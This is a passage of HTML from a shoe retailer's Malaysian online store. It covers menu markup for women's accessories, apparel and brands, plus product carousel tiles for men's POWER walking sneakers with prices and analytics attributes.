            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
